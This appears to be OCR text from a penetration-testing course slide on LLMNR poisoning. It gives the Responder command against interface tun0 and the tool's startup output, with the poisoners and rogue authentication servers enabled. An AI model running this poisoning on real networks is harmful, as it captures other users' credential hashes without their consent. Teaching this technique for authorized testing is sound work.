 LLMNR
Poisoning
Step 1: Run Responder
sudo responder –I tun0 -dwP
root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
TCM
SECURITY
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]